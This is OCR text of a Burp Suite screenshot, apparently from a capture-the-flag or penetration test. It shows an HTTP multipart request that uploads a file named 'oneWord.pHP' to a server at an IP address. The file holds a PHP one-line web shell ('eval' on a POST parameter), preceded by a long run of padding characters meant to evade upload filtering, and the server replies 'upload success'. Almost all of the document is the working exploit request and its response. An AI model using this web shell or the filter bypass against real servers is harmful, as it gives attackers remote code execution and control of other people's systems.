 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://49.0.206.37:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://49.0.206.37:8002
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoBPsquFZBzhu2zIg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://49.0.206.37:8002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Connection: close
14
15 ------WebKitFormBoundaryoBPsquFZBzhu2zIg
16 Content-Disposition: form-data; name="file";
filename="oneWord.pHP"
17 Content-Type: application/octet-stream
18
19 ++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++
20 <?php @eval($_POST['shell']);?>
21 ------WebKitFormBoundaryoBPsquFZBzhu2zIg--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Dec 2022 14:00:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.1.9
5 Cache-Control: no-cache, private
6 Vary: Accept-Encoding
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 14
10
11 upload success
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 8
Done 263 bytes | 94 millis